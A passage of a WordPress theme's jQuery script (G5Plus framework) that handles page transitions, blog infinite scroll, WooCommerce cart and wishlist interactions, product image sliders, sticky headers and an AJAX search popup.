                $topDrawerBar.slideToggle('slow' );
                $(this).toggleClass('open');
            });
        },
        backToTop : function() {
            var $backToTop = $('.back-to-top');
            if ($backToTop.length > 0) {
                $backToTop.click(function(event) {
                    event.preventDefault();
                    $('html,body').animate({scrollTop: '0px'},800);
                });
                $window.on('scroll', function (event) {
                    var scrollPosition = $window.scrollTop();
                    var windowHeight = $window.height() / 2;
                    if (scrollPosition > windowHeight) {
                        $backToTop.addClass('in');
                    }
                    else {
                        $backToTop.removeClass('in');
                    }
                });
            }
        },
        setWidgetCollapse : function() {
            var windowWidth = $window.width();
            if( window.matchMedia('(max-width: 767px)').matches){
                $('footer.footer-collapse-able aside.widget').each(function(){
                    var title = $('h4:first',this);
                    var content = $(title).next();
                    $(title).addClass('collapse');
                    if(content!=null && content!='undefined')
                        $(content).hide();
                    $(title).off();
                    $(title).click(function(){
                        var content = $(this).next();
                        if($(this).hasClass('expanded')){
                            $(this).removeClass('expanded');
                            $(title).addClass('collapse');
                            $(content).slideUp();
                        }
                        else
                        {
                            $(this).addClass('expanded');
                            $(title).removeClass('collapse');
                            $(content).slideDown();
                        }

                    });

                });
            }else{
                $('footer aside.widget').each(function(){
                    var title = $('h4:first',this);
                    $(title).off();
                    var content = $(title).next();
                    $(title).removeClass('collapse');
                    $(title).removeClass('expanded');
                    $(content).show();
                });
            }
        },
        pageTransition : function() {
            if ($body.hasClass('page-transitions')) {
                var linkElement = '.animsition-link, a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class*="no-animation"]):not([class*="prettyPhoto"]):not([class*="add_to_wishlist"]):not([class*="add_to_cart_button"]):not([data-rel="prettyPhoto"])';
                $(linkElement).on('click', function(event) {
                    event.preventDefault();
                    var $self = $(this);
                    var url = $self.attr('href');

                    // middle mouse button issue #24
                    // if(middle mouse button || command key || shift key || win control key)
                    if (event.which === 2 || event.metaKey || event.shiftKey || navigator.platform.toUpperCase().indexOf('WIN') !== -1 && event.ctrlKey) {
                        window.open(url, '_blank');
                    } else {
                        G5Plus.page.fadePageOut(url);
                    }

                });
            }
        },
        fadePageIn : function() {
            if ($body.hasClass('page-loading')) {
                var preloadTime = 1000,
                    $loading = $('.site-loading');
                $loading.css('opacity', '0');
                setTimeout(function() {
                    $loading.css('display', 'none');
                }, preloadTime);
            }
        },
        fadePageOut: function(link) {

            $('.site-loading').css('display', 'block').animate({
                opacity: 1,
                delay: 200
            }, 600, "linear" );

            $('html,body').animate({scrollTop: '0px'},800);

            setTimeout(function() {
                window.location = link;
            }, 600);
        },
        pageTitleBackgroundParallax : function() {
            var windowWidth = $window.width();
            $('.page-title-parallax').css('background-size', windowWidth + 'px');
        }
    };

    G5Plus.portfolio = {
        init: function () {

        }
    };

    G5Plus.blog = {
        init: function () {
            G5Plus.blog.jPlayerSetup();
            G5Plus.blog.infiniteScroll();
            G5Plus.blog.loadMore();
            G5Plus.blog.gridLayout();
            setInterval(G5Plus.blog.gridLayout,300);
            G5Plus.blog.masonryLayout();
            setInterval(G5Plus.blog.masonryLayout,300);
            G5Plus.blog.likeComment();
        },
        windowResized : function() {
            G5Plus.blog.processWidthAudioPlayer();
        },
        jPlayerSetup : function() {
            $('.jp-jplayer').each(function () {
                var $this = $(this),
                    url = $this.data('audio'),
                    title = $this.data('title'),
                    type = url.substr(url.lastIndexOf('.') + 1),
                    player = '#' + $this.data('player'),
                    audio = {};
                audio[type] = url;
                audio['title'] = title;
                $this.jPlayer({
                    ready: function () {
                        $this.jPlayer('setMedia', audio);
                    },
                    swfPath: '../plugins/jquery.jPlayer',
                    cssSelectorAncestor: player
                });
            });
            G5Plus.blog.processWidthAudioPlayer();
        },
        processWidthAudioPlayer : function() {
            setTimeout(function () {
                $('.jp-audio .jp-type-single').each(function () {
                    var _width = $(this).outerWidth() - $('.jp-controls', this).outerWidth() - parseInt($('.jp-controls', this).css('margin-right').replace('px',''),10)  - 25;
                    $('.jp-progress', this).width(_width);
                });
            }, 100);
        },
        infiniteScroll : function() {
            var contentWrapper = '.blog-inner';
            $('.blog-inner').infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: "article",
                animate : true,
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': g5plus_framework_theme_url + 'assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function (newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function () {
                    G5Plus.common.owlCarousel();
                    G5Plus.blog.jPlayerSetup();
                    G5Plus.common.prettyPhoto();
                    $newElems.animate({
                        opacity: 1
                    });


                    if ($(contentWrapper).hasClass('blog-style-grid')) {
                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);
                    }


                });

            });
        },
        loadMore : function() {
            $('.blog-load-more').on('click', function (event) {
                event.preventDefault();
                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var contentWrapper = '.blog-inner';
                var element = 'article';

                $.get(link, function (data) {
                    var next_href = $('.blog-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function () {
                        G5Plus.common.owlCarousel();
                        G5Plus.blog.jPlayerSetup();
                        G5Plus.common.prettyPhoto();

                        $newElems.animate({
                            opacity: 1
                        });

                        if (($(contentWrapper).hasClass('blog-style-masonry'))  || ($(contentWrapper).hasClass('blog-style-grid'))) {
                            $(contentWrapper).isotope('appended', $newElems);
                            setTimeout(function() {
                                $(contentWrapper).isotope('layout');
                            }, 400);
                        }

                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        gridLayout : function() {
            var $blog_grid = $('.blog-style-grid');
            $blog_grid.imagesLoaded( function() {
                $blog_grid.isotope({
                    itemSelector : 'article',
                    layoutMode: "fitRows",
                    isOriginLeft: !isRTL
                });
                setTimeout(function () {
                    $blog_grid.isotope('layout');
                }, 500);
            });
        },
        masonryLayout : function() {
            var $blog_masonry = $('.blog-style-masonry');
            $blog_masonry.imagesLoaded( function() {
                $blog_masonry.isotope({
                    itemSelector : 'article',
                    layoutMode: "masonry",
                    isOriginLeft: !isRTL
                });

                setTimeout(function () {
                    $blog_masonry.isotope('layout');
                }, 500);
            });
        },
        likeComment : function() {
            $(document).on('click','a[data-like-comment="true"]:not(".liked")',function(event){
                event.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                var comment_liked = $.cookie('g5plus_comment_liked');
                if (typeof(comment_liked) != "undefined" && comment_liked.indexOf('|'+id+'|') >= 0) {
                    return;
                }
                $.ajax({
                    url: g5plus_framework_ajax_url,
                    data : {
                        action : 'blog_comment_like',
                        id : id
                    },
                    success: function(data) {
                        var comment_liked =   $.cookie('g5plus_comment_liked');
                        if (typeof(comment_liked) == "undefined") {
                            comment_liked = '|' + id + '|';
                        } else {
                            comment_liked += id + '|';
                        }
                        $.cookie('g5plus_comment_liked',comment_liked,{path: '/'});
                        $this.addClass('liked');
                        $('label',$this).text(data);
                    }
                });
            });
        }
    };

    G5Plus.woocommerce = {
        init: function () {
            G5Plus.woocommerce.setCartScrollBar();
            G5Plus.woocommerce.addCartQuantity();
            G5Plus.woocommerce.addToCart();
            G5Plus.woocommerce.updateShippingMethod();
            G5Plus.woocommerce.addToWishlist();
            G5Plus.woocommerce.productFilter();
            G5Plus.woocommerce.productViewSwitch();
            G5Plus.woocommerce.lessonExpand();
        },
        windowResized : function () {
            G5Plus.woocommerce.setCartScrollBar();
            G5Plus.woocommerce.setCourseMetaHeight();
        },
        windowLoad : function() {
            G5Plus.woocommerce.setCartScrollBar();
            G5Plus.woocommerce.setCourseMetaHeight();
        },
        setCourseMetaHeight: function(){
            $('.meta','.summary-product').each(function(){
                var $maxHeight = 0;
                var $spanHeight = 0;
                $('> span',this).each(function(){
                    $spanHeight = $(this).outerHeight();
                    if($maxHeight < $spanHeight){
                        $maxHeight = $spanHeight;
                    }
                })
                $('> span',this).css('height',$maxHeight+'px');

            })
            $('.meta','.summary-product').css('opacity','1');
        },
        setCartScrollBar: function () {
	        $('ul.cart_list.product_list_widget').perfectScrollbar({
		        wheelSpeed: 0.5,
		        suppressScrollX: true
	        });
        },
        addCartQuantity: function () {
            $(document).off('click', '.quantity .btn-number').on('click', '.quantity .btn-number', function (event) {
                event.preventDefault();
                var type = $(this).data('type'),
                    input = $('input', $(this).parent()),
                    current_value = parseFloat(input.val()),
                    max  = parseFloat(input.attr('max')),
                    min = parseFloat(input.attr('min')),
                    step = parseFloat(input.attr('step')),
                    stepLength = 0;
                if (input.attr('step').indexOf('.') > 0) {
                    stepLength = input.attr('step').split('.')[1].length;
                }

                if (isNaN(max)) {
                    max = 100;
                }
                if (isNaN(min)) {
                    min = 0;
                }
                if (isNaN(step)) {
                    step = 1;
                    stepLength = 0;
                }

                if (!isNaN(current_value)) {
                    if (type == 'minus') {
                        if (current_value > min) {
                            current_value = (current_value - step).toFixed(stepLength);
                            input.val(current_value).change();
                        }

                        if (parseFloat(input.val()) <= min) {
                            input.val(min).change();
                            $(this).attr('disabled', true);
                        }
                    }

                    if (type == 'plus') {
                        if (current_value < max) {
                            current_value = (current_value + step).toFixed(stepLength);
                            input.val(current_value).change();
                        }
                        if (parseFloat(input.val()) >= max) {
                            input.val(max).change();
                            $(this).attr('disabled', true);
                        }
                    }
                } else {
                    input.val(min);
                }
            });


            $('input', '.quantity').focusin(function () {
                $(this).data('oldValue', $(this).val());
            });

            $('input', '.quantity').on('change', function () {
                var input = $(this),
                    max = parseFloat(input.attr('max')),
                    min = parseFloat(input.attr('min')),
                    current_value = parseFloat(input.val()),
                    step = parseFloat(input.attr('step'));

                if (isNaN(max)) {
                    max = 100;
                }
                if (isNaN(min)) {
                    min = 0;
                }

                if (isNaN(step)) {
                    step = 1;
                }


                var btn_add_to_cart = $('.add_to_cart_button', $(this).parent().parent().parent());
                if (current_value >= min) {
                    $(".btn-number[data-type='minus']", $(this).parent()).removeAttr('disabled');
                    if (typeof(btn_add_to_cart) != 'undefined') {
                        btn_add_to_cart.attr('data-quantity', current_value);
                    }

                } else {
                    alert('Sorry, the minimum value was reached');
                    $(this).val($(this).data('oldValue'));

                    if (typeof(btn_add_to_cart) != 'undefined') {
                        btn_add_to_cart.attr('data-quantity', $(this).data('oldValue'));
                    }
                }

                if (current_value <= max) {
                    $(".btn-number[data-type='plus']", $(this).parent()).removeAttr('disabled');
                    if (typeof(btn_add_to_cart) != 'undefined') {
                        btn_add_to_cart.attr('data-quantity', current_value);
                    }
                } else {
                    alert('Sorry, the maximum value was reached');
                    $(this).val($(this).data('oldValue'));
                    if (typeof(btn_add_to_cart) != 'undefined') {
                        btn_add_to_cart.attr('data-quantity', $(this).data('oldValue'));
                    }
                }

            });
        },
        addToCart: function () {
            $(document).on('click', '.add_to_cart_button', function () {
                var button = $(this),
                    buttonWrap = button.parent();

                if (!button.hasClass('single_add_to_cart_button') && button.is( '.product_type_simple' )) {
                    button.addClass("added-spinner");
                    button.find('i').attr('class', 'fa fa-spinner fa-spin');
                    var productWrap = buttonWrap.parent().parent().parent().parent();
                    if (typeof(productWrap) == 'undefined') {
                        return;
                    }
                    productWrap.addClass('active');
                }

            });


            $body.bind("added_to_cart", function (event, fragments, cart_hash, $thisbutton) {
                G5Plus.woocommerce.setCartScrollBar();
                var is_single_product = $thisbutton.hasClass('single_add_to_cart_button');

                if (is_single_product) return;

                var button = $thisbutton,
                    buttonWrap = button.parent(),
                    buttonViewCart = buttonWrap.find('.added_to_cart'),
                    addedTitle = buttonViewCart.text(),
                    productWrap = buttonWrap.parent().parent().parent().parent();

                button.remove();

                buttonViewCart.html('<i class="fa fa-check"></i>');
                setTimeout(function () {
                    buttonWrap.tooltip('hide').attr('title', addedTitle).tooltip('fixTitle');
                }, 500);

                setTimeout(function () {
                    productWrap.removeClass('active');
                }, 700);


            });
        },
        updateShippingMethod : function() {
            $body.bind('updated_shipping_method',function(){
                $('select.country_to_state, input.country_to_state').change();
            });
        },
        addToWishlist : function() {
            $(document).on('click', '.add_to_wishlist', function () {
                var button = $(this),
                    buttonWrap = button.parent().parent();

                if (!buttonWrap.parent().hasClass('single-product-function')) {
                    button.addClass("added-spinner");
                    var productWrap = buttonWrap.parent().parent().parent().parent();
                    if (typeof(productWrap) == 'undefined') {
                        return;
                    }
                    productWrap.addClass('active');
                }

            });

            $body.bind("added_to_wishlist", function (event, fragments, cart_hash, $thisbutton) {
                var button = $('.added-spinner.add_to_wishlist'),
                    buttonWrap = button.parent().parent();
                if (!buttonWrap.parent().hasClass('single-product-function')) {
                    var productWrap = buttonWrap.parent().parent().parent().parent();
                    if (typeof(productWrap) == 'undefined') {
                        return;
                    }
                    setTimeout(function () {
                        productWrap.removeClass('active');
                        button.removeClass('added-spinner');
                    }, 700);
                }

            });


        },
        productFilter : function() {

            $('select','.w-cat').change(function(){
                var url = $(this).val();
                window.location.href = url;
            })

            var $filterWrap = $('#product-filter-wrap');
            if ($filterWrap.length == 0) return;

            $('.product-filter').on('click',function() {
                if (($body.hasClass('product-filter-in')) ) return;
                $body.addClass('product-filter-in');
            });

            $('#product-filter-overlay').click(function() {
                $body.removeClass('product-filter-in');
            });

            $filterWrap.perfectScrollbar({
                wheelSpeed: 0.5,
                suppressScrollX: true
            });

        },
        productViewSwitch : function() {
            $('a','.filter-category-wrap .view-switcher').click(function(){
                if(!$(this).hasClass('active')){
                    $('a','.filter-category-wrap .view-switcher').removeClass('active');
                    $(this).addClass('active');
                    var data_rel = $(this).attr('data-rel');
                    $('.archive-product-wrap .product-listing').animate({
                        opacity: 0
                    },300,function() {
                        $('.archive-product-wrap .product-listing').removeClass('view-list');
                        if(data_rel=='list'){
                            $('.archive-product-wrap .product-listing').addClass('view-list');
                        }
                    });

                    $('.archive-product-wrap .product-listing').animate({
                        opacity: 1
                    },300);
                    $('a','.woocommerce-paging .pagination').each(function(){
                        var url = $(this).attr('href');
                        url = url.replace('?view=view-list','');
                        url = url.replace('?view=view-grid','');
                        url = url + '?view=view-' + data_rel;
                        $(this).attr('href',url);

                    })
                    $('option','.filter-category-wrap select').each(function(){
                        var url = $(this).val();
                        url = url.replace('?view=view-list','');
                        url = url.replace('?view=view-grid','');
                        url = url + '?view=view-' + data_rel;
                        $(this).val(url);
                    })
                }
            })
        },
        singleProductImage : function($productImageWrap) {
            var vertical = $productImageWrap.hasClass('vertical'),
                $slider = $productImageWrap.find('.product-image-slider'),
                $thumb = $productImageWrap.find('.product-image-thumb'),
                visibleItems = [],
                option = 0;

            $slider.slick({
                infinite: false,
                fade: true,
                speed: 400,
                adaptiveHeight: true,
                arrows: false,
                dots: false
            });
            $productImageWrap.animate(
                {
                    opacity: 1
                },500
            );

            $slider.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                syncPosition(nextSlide);
            });

            $thumb.on("init", function (event, slick) {
                $(this).find(".slick-slide").eq(0).addClass("synced");
                var WW = window.innerWidth;
                if (WW >= 1020) {
                    option = 4;
                }

                if (WW < 1020) {
                    option = 3;
                }

                for (var i = 0; i < option; i++) {
                    visibleItems.push(i);
                }
            });

            $window.on('resize load', function (event) {
                var WW = window.innerWidth;
                if (WW >= 1020) {
                    option = 4;
                }

                if (WW < 1020) {
                    option = 3;
                }
                return option;
            });

            $thumb.on('afterChange', function (event, slick, currentSlide) {
                visibleItems.length = 0;
                for (var i = currentSlide; i < currentSlide + option; i++) {
                    visibleItems.push(i);
                }
            });

            $thumb.slick({
                swipeToSlide: true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                speed: 400,
                arrows: false,
                centerPadding: '0px',
                vertical: vertical,
                verticalSwiping: vertical,
                responsive: [
                    {
                        breakpoint: 1230,
                        settings: {
                            slidesToShow: 4,
                            vertical: false,
                            verticalSwiping: false
                        }
                    },
                    {
                        breakpoint: 1020,
                        settings: {
                            slidesToShow: 3,
                            vertical: false,
                            verticalSwiping: false
                        }
                    }
                ]
            });

            $thumb.on("click", ".slick-slide", function (e) {
                e.preventDefault();
                var number = $(this).data("slick-index");
                $slider.slick("slickGoTo", number);
            });

            function syncPosition(value) {
                var current = value;
                $thumb
                    .find(".slick-slide")
                    .removeClass("synced")
                    .eq(current)
                    .addClass("synced");
                center(current);
            }

            function center(number) {
                var num = number;
                var found = false;
                var lastSlideIndex = $thumb.find('.slick-slide:last').index();
                for (var i in visibleItems) {
                    if (num === visibleItems[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > visibleItems[visibleItems.length - 1]) {
                        if (num == lastSlideIndex) {
                            $thumb.slick("slickGoTo", num - visibleItems.length + 1);
                        }

                        else {
                            $thumb.slick("slickGoTo", num - visibleItems.length + 2);
                        }
                    }
                    else {
                        if (num - 1 === -1) {
                            $thumb.slick("slickGoTo", 0);
                        }
                        else {
                            $thumb.slick("slickGoTo", num - 1);
                        }
                    }

                } else if (num === visibleItems[visibleItems.length - 1]) {
                    $thumb.slick("slickGoTo", visibleItems[1]);
                } else if (num === visibleItems[0]) {
                    $thumb.slick("slickGoTo", num - 1);
                }
            }

            $(document).on('change', '.variations_form .variations select,.variations_form .variation_form_section select,div.select', function () {
                var variation_form = $(this).closest('.variations_form');
                var current_settings = {},
                    reset_variations = variation_form.find('.reset_variations');
                variation_form.find('.variations select,.variation_form_section select').each(function () {
                    // Encode entities
                    var value = $(this).val();

                    // Add to settings array
                    current_settings[$(this).attr('name')] = jQuery(this).val();
                });

                variation_form.find('.variation_form_section div.select input[type="hidden"]').each(function () {
                    // Encode entities
                    var value = $(this).val();

                    // Add to settings array
                    current_settings[$(this).attr('name')] = jQuery(this).val();
                });

                var all_variations = variation_form.data('product_variations');

                var variation_id = 0;
                var match = true;

                for (var i = 0; i < all_variations.length; i++) {
                    match = true;
                    var variations_attributes = all_variations[i]['attributes'];
                    for (var attr_name in variations_attributes) {
                        var val1 = variations_attributes[attr_name];
                        var val2 = current_settings[attr_name];
                        if (val1 == undefined || val2 == undefined) {
                            match = false;
                            break;
                        }
                        if (val1.length == 0) {
                            continue;
                        }

                        if (val1 != val2) {
                            match = false;
                            break;
                        }
                    }
                    if (match) {
                        variation_id = all_variations[i]['variation_id'];
                        break;
                    }
                }

                if (variation_id > 0) {
                    var index = parseInt($('a[data-variation_id*="|' + variation_id + '|"]',$slider).data('index'), 10);
                    if (!isNaN(index)) {
                        $slider.slick("slickGoTo", index);
                    }
                }
            });

        },
        lessonExpand: function(){
            $('a','.lesson-title').click(function(){
                var lessonId = $(this).attr('data-id');
                if($(this).hasClass('expand')){
                    $('#' + lessonId).slideUp();
                    $(this).removeClass('expand');
                    $(this).parent().removeClass('expanded');
                }else{
                    $('#' + lessonId).slideDown();
                    $(this).parent().addClass('expanded');
                    $(this).addClass('expand');
                }
            })
        }
    };

	G5Plus.search = {
		up: function($wrapper) {
			var $item = $('li.selected', $wrapper);
			if ($('li', $wrapper).length < 2) return;
			var $prev = $item.prev();
			$item.removeClass('selected');
			if ($prev.length) {
				$prev.addClass('selected');
			}
			else {
				$('li:last', $wrapper).addClass('selected');
				$prev = $('li:last', $wrapper);
			}
			var $ajaxSearchResult = $(' > ul', $wrapper);

			if ($prev.position().top < $ajaxSearchResult.scrollTop()) {
				$ajaxSearchResult.scrollTop($prev.position().top);
			}
			else if ($prev.position().top + $prev.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
				$ajaxSearchResult.scrollTop($prev.position().top - $ajaxSearchResult.height() + $prev.outerHeight());
			}
		},
		down: function ($wrapper) {
			var $item = $('li.selected', $wrapper);
			if ($('li', $wrapper).length < 2) return;
			var $next = $item.next();
			$item.removeClass('selected');
			if ($next.length) {
				$next.addClass('selected');
			}
			else {
				$('li:first', $wrapper).addClass('selected');
				$next = $('li:first', $wrapper);
			}
			var $ajaxSearchResult = $('> ul', $wrapper);

			if ($next.position().top < $ajaxSearchResult.scrollTop()) {
				$ajaxSearchResult.scrollTop($next.position().top);
			}
			else if ($next.position().top + $next.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
				$ajaxSearchResult.scrollTop($next.position().top - $ajaxSearchResult.height() + $next.outerHeight());
			}
		}
	};

    G5Plus.header = {
        timeOutSearch: null,
        init: function () {
            G5Plus.header.stickyHeader();
            G5Plus.header.menuOnePage();
            G5Plus.header.menuMobile();
            G5Plus.header.events();
            G5Plus.header.search();
	        G5Plus.header.searchAjaxForm();
	        G5Plus.header.headerLeftPosition();
	        G5Plus.header.searchCategory();
	        G5Plus.header.headerOverlay();
	        G5Plus.header.canvasMenu();
        },
        events: function() {
            // Anchors Position
            $("a[data-hash]").on("click", function (e) {
                e.preventDefault();
                G5Plus.page.anchorsPosition(this);
                return false;
            });

	        // Sroll bar header mobile
	        $('#mobile-header-wrapper .header-mobile-nav').perfectScrollbar({
		        wheelSpeed: 0.5,
		        suppressScrollX: true
	        });
        },
        windowResized : function(){
            G5Plus.header.stickyHeader();
	        G5Plus.header.headerNavSpacing(1);
            if (G5Plus.common.isDesktop()) {
                $('.toggle-icon-wrapper[data-drop]').removeClass('in');
            }
            var $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
	        G5Plus.header.headerMobileFlyPosition();
	        G5Plus.header.headerMobilePosition();
	        G5Plus.header.changeSubMenuMultiHeight();
        },
	    windowLoad: function() {
		    G5Plus.header.headerNavSpacing(1);
		    G5Plus.header.headerLeftScrollBar();
		    G5Plus.header.headerMobileFlyPosition();
		    G5Plus.header.headerMobilePosition();
		    G5Plus.header.fixStickyLogoSize();
		    G5Plus.header.changeSubMenuMultiHeight();
	    },
	    fixStickyLogoSize: function() {
			// if IE
		    if (G5Plus.common.isIE()) {
			    var $logo = $("header .logo-sticky img");
			    if ($logo.length == 0) {
				    return;
			    }
			    var logo_url = $logo.attr('src');
			    if (logo_url.length - logo_url.lastIndexOf('.svg') != 4) {
				    return;
			    }
			    $.get(logo_url, function(svgxml){
				    /* now with access to the source of the SVG, lookup the values you want... */
				    var attrs = svgxml.documentElement.attributes;

				    var pic_real_width = attrs.width.value;   // Note: $(this).width() will not
				    var pic_real_height = attrs.height.value; // work for in memory images.

				    if (typeof (pic_real_width) == "string") {
					    pic_real_width = pic_real_width.replace('px','');
					    pic_real_width = parseInt(pic_real_width, 10);
				    }
				    if (typeof (pic_real_height) == "string") {
					    pic_real_height = pic_real_height.replace('px','');
					    pic_real_height = parseInt(pic_real_height, 10);
				    }

				    if (pic_real_height > 0) {
					    $logo.css('width', (pic_real_width * 30 / pic_real_height) +  'px');
				    }
			    }, "xml");

			}
	    },
		headerMobileFlyPosition: function() {
			var top = 0;
			if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
				top = $('#wpadminbar').outerHeight();
			}
			if (top > 0) {
				$('.header-mobile-nav.menu-drop-fly').css('top',top + 'px');
			}
			else {
				$('.header-mobile-nav.menu-drop-fly').css('top','');
			}
		},
	    headerMobilePosition: function() {
		    var top = 0;
		    if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
			    top = $('#wpadminbar').outerHeight();
		    }
		    if (top > 0) {
			    $('.header-mobile-nav.menu-drop-fly').css('top',top + 'px');
		    }
		    else {
			    $('.header-mobile-nav.menu-drop-fly').css('top','');
		    }
	    },
	    headerLeftPosition: function() {
			var top = 0;
		    if ($('#wpadminbar').length > 0) {
			    top = $('#wpadminbar').outerHeight();
		    }
			if (top > 0) {
				$('header.header-left').css('top',top + 'px');
			}
	    },
        stickyHeader : function() {
            var topSticky = 0,
                $adminBar = $('#wpadminbar');

            if (($adminBar.length > 0) && ($adminBar.css('position') =='fixed')) {
	            topSticky = $adminBar.outerHeight();
            }

            $('.header-sticky, .header-mobile-sticky').unstick();

	        var topSpacing = topSticky;

            if (G5Plus.common.isDesktop()) {
	            topSpacing = -$(window).height() + 132; // 66 sticky height
                $('.header-sticky').sticky({
	                topSpacing:topSpacing,
	                topSticky: topSticky,
	                change: function() {
		                G5Plus.header.headerNavSpacing(1);
		                $('header.main-header .x-nav-menu > li').each(function() {
			                APP_XMENU.process_menu_position(this);
		                });
	                }
                });
            }
            else {
                $('.header-mobile-sticky').sticky({topSpacing:topSpacing, topSticky: topSticky});
            }
        },
        menuOnePage : function() {
            $('.menu-one-page').onePageNav({
                currentClass: 'menu-current',
                changeHash: false,
                scrollSpeed: 750,
                scrollThreshold: 0,
                filter: '',
                easing: 'swing'
            });
        },
        anchorsPosition : function(obj, time) {
            var target = $(obj).attr("href");
            if ($(target).length > 0) {
                var _scrollTop = $(target).offset().top,
                    $adminBar = $('#wpadminbar');
                if ($adminBar.length > 0) {
                    _scrollTop -= $adminBar.outerHeight();
                }
                $("html,body").animate({scrollTop: _scrollTop}, time, 'swing', function () {

                });
            }
        },
        menuMobile : function() {
            $('.toggle-mobile-menu[data-ref]').click(function(event) {
                event.preventDefault();
                var $this = $(this);
                var data_drop = $this.data('ref');
                $this.toggleClass('in');
                switch ($this.data('drop-type')) {
                    case 'dropdown':
                        $('#' + data_drop).slideToggle();
                        break;
                    case 'fly':
                        $('body').toggleClass('menu-mobile-in');
                        $('#' + data_drop).toggleClass('in');
                        break;
                }

            });

            $('.toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)').click(function(event) {
                event.preventDefault();
                var $this = $(this);
                var data_ref = $this.data('ref');
                $this.toggleClass('in');
                $('#' + data_ref).toggleClass('in');
            });

            $('.main-menu-overlay').click(function() {
                $body.removeClass('menu-mobile-in');
                $('#nav-menu-mobile').removeClass('in');
                $('.toggle-icon-wrapper[data-ref]').removeClass('in');
            });
        },
        search : function() {
            var $search_popup = $('#search_popup_wrapper');
            if (($search_popup.length > 0) && ($('header .icon-search-menu').data('search-type') == 'standard')) {
                var dlg_search = new DialogFx( $search_popup[0] );
                $('header .icon-search-menu').click(dlg_search.toggle.bind(dlg_search));

            }

            $('header .icon-search-menu').click(function (event) {
                event.preventDefault();
                if ($(this).data('search-type') == 'ajax') {
                    G5Plus.header.searchPopupOpen();
                }
                else {
                    $('#search_popup_wrapper input[type="text"]').focus();
                }
            });

            $('.g5plus-dismiss-modal, .modal-backdrop', '#g5plus-modal-search').click(function(){
                G5Plus.header.searchPopupClose();
            });
            $('.g5plus-search-wrapper button > i.ajax-search-icon').click(function(){
                s_search();
            });

            // Search Ajax
            $('#search-ajax', '#g5plus-modal-search').on('keyup', function(event){
                if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                    return;
                }

                var keys = ["Control", "Alt", "Shift"];
                if (keys.indexOf(event.key) != -1) return;
                switch (event.which) {
                    case 27:	// ESC
                        G5Plus.header.searchPopupClose();
                        break;
                    case 38:	// UP
                        s_up();
                        break;
                    case 40:	// DOWN
                        s_down();
                        break;
                    case 13:	//ENTER
                        var $item = $('li.selected a', '#g5plus-modal-search');
                        if ($item.length == 0) {
                            event.preventDefault();
                            return false;
                        }
                        s_enter();
                        break;
                    default:
                        clearTimeout(G5Plus.header.timeOutSearch);
                        G5Plus.header.timeOutSearch = setTimeout(s_search, 500);
                        break;
                }
            });

            function s_up(){
                var $item = $('li.selected', '#g5plus-modal-search');
                if ($('li', '#g5plus-modal-search').length < 2) return;
                var $prev = $item.prev();
                $item.removeClass('selected');
                if ($prev.length) {
                    $prev.addClass('selected');
                }
                else {
                    $('li:last', '#g5plus-modal-search').addClass('selected');
                    $prev = $('li:last', '#g5plus-modal-search');
                }
                if ($prev.position().top < $('#g5plus-modal-search .ajax-search-result').scrollTop()) {
                    $('#g5plus-modal-search .ajax-search-result').scrollTop($prev.position().top);
                }
                else if ($prev.position().top + $prev.outerHeight() > $('#g5plus-modal-search .ajax-search-result').scrollTop() + $('#g5plus-modal-search .ajax-search-result').height()) {
                    $('#g5plus-modal-search .ajax-search-result').scrollTop($prev.position().top - $('#g5plus-modal-search .ajax-search-result').height() + $prev.outerHeight());
                }
            }
            function s_down() {
                var $item = $('li.selected', '#g5plus-modal-search');
                if ($('li', '#g5plus-modal-search').length < 2) return;
                var $next = $item.next();
                $item.removeClass('selected');
                if ($next.length) {
                    $next.addClass('selected');
                }
                else {
                    $('li:first', '#g5plus-modal-search').addClass('selected');
                    $next = $('li:first', '#g5plus-modal-search');
                }
                if ($next.position().top < $('#g5plus-modal-search .ajax-search-result').scrollTop()) {
                    $('#g5plus-modal-search .ajax-search-result').scrollTop($next.position().top);
                }
                else if ($next.position().top + $next.outerHeight() > $('#g5plus-modal-search .ajax-search-result').scrollTop() + $('#g5plus-modal-search .ajax-search-result').height()) {
                    $('#g5plus-modal-search .ajax-search-result').scrollTop($next.position().top - $('#g5plus-modal-search .ajax-search-result').height() + $next.outerHeight());
                }
            }
            function s_enter() {
                var $item = $('li.selected a', '#g5plus-modal-search');
                if ($item.length > 0) {
                    window.location = $item.attr('href');
                }
            }
            function s_search() {
                var keyword = $('input[type="search"]', '#g5plus-modal-search').val();
                if (keyword.length < 3) {
                    $('.ajax-search-result', '#g5plus-modal-search').html('');
                    return;
                }
                $('.ajax-search-icon', '#g5plus-modal-search').addClass('fa-spinner fa-spin');
                $('.ajax-search-icon', '#g5plus-modal-search').removeClass('fa-search');
